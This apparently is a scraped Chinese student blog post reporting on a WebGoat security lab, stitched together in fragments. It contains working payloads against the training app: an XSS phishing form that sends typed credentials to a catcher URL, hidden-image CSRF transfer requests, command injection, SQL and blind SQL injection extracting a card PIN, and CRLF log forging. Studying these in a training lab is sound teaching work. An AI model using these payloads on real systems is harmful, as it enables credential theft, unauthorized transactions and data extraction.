标签:nload 输入框 res property cli 伪造 pre conf you
Register_globals=off;设置为关闭状态,作用将注册全局变量关闭。Safe_mode=on;。<img src="" />来向目标网站发生一个GET请求,该请求会携带cookie信息,所以也就借用了用户的身份,也就是伪造了一个请求,该请求可以是目标网站中的用户有权限访问的任意请求。也可以使用javascript构造一个提交表单的POST请求。or 1=1后依然报错,Select中显示问号。
本次实验让我有了在做实验楼的相似感,一步步跟着提示完成课程很有趣,收获也很多。同时,我也意识到了自己英语水平的薄弱,还是得多练习英语才是...顺便推荐一波WebGoat中文手册,便于加深大家对本次实验的理解。
java -jar webgoat-container-7.0-SNAPSHOT-war-exec.jar
http://localhost:8080/WebGoat,输入下方给出的用户名和密码即可登录:
</form>
<script>
function hack(){
XSSImage=new Image;
XSSImage.src="http://localhost:8080/WebGoat/catcher?PROPERTY=yes&user=" + document.phish.user.value + "&password=" + document.phish.pass.value + "";

alert("Had this been a real attack... Your credentials were just stolen. User Name = " + document.phish.user.value + " Password = " + document.phish.pass.value);
}
</script>
<form name="phish">
<br>
<br>
<HR>
<H2>This feature requires account login:</H2>
<br>
<br>Enter Username:<br>
<input type="text" name="user">
<br>Enter Password:<br>
<input type="password" name = "pass">
<br>
<input type="submit" name="login" value="login" onclick="hack()">
</form>
<br>
<br>
<HR>
<script>alert("hi I am 5309");</script>即可。

<img src="http://localhost:8080/WebGoat/attack?Screen=312&menu=900&transferFunds=10000" width="1" height="1">,其中src指向网站的链接,这里就是自己的这个网站,后面的两个参数可以根据红框中的值据实填写,转账金额暂定成10000元,然后通过宽高设置成1像素,隐藏掉这个图片。
<img src="attack?Screen=324&menu=900&transferFunds=10000"
width="1" height="1">
<img src="attack?Screen=324&menu=900&transferFunds=confirm"
width="1" height="1">

"& netstat -an & ipconfig",如图所示:

SELECT * FROM weather_data WHERE station = 101 OR 1=1,即在查看器中更改代码如下图所示:
wsj%0d%0aLogin Succeeded for username: admin,其中%0d是回车,%0a是换行符。

SELECT * FROM user_data WHERE userid=accountNumber;101 AND 1=1 101 AND 1=2101 AND ((SELECT pin FROM pins WHERE cc_number=‘1111222233334444‘) > 1000 );101 AND ((SELECT pin FROM pins WHERE cc_number=‘1111222233334444‘) = 2364 );
标签:nload 输入框 res property cli 伪造 pre conf you
原文地址:https://www.cnblogs.com/wsj-wsj-wsj/p/10922303.html